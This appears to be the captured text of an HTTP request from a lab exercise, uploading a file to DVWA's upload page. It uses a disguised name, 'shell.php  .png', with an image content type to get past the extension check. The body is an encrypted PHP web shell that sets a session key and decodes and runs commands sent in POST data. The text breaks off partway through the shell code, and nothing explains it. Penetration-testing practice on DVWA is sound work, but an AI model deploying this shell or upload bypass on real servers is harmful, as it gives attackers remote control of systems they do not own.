 Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.5.1
Content-Length: 1046
Cache-Control: max-age=0
Origin: http://192.168.5.1
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynB32a4evzkwnzOtT
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.5.1/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=3005aqbeol2jmqvqlirgga8545
Connection: close
------WebKitFormBoundarynB32a4evzkwnzOtT
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundarynB32a4evzkwnzOtT
Content-Disposition: form-data; name="uploaded"; filename="shell.php  .png"
Content-Type: image/png
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
    $key=substr(md5(uniqid(rand())),16);
    $_SESSION['k']=$key;
    print $key;
}
else
{
    $key=$_SESSION['k'];
        $post=file_get_contents("php://input");
        if(!extension_loaded('openssl'))
        {
                $t="base64_"."decode";
                $post=$t($post."");
                for($i=0;$i<strlen($post);$i++) {
                         $post[$i] = $post[$i]^$key[$i+1&15];
                        }
        }
        else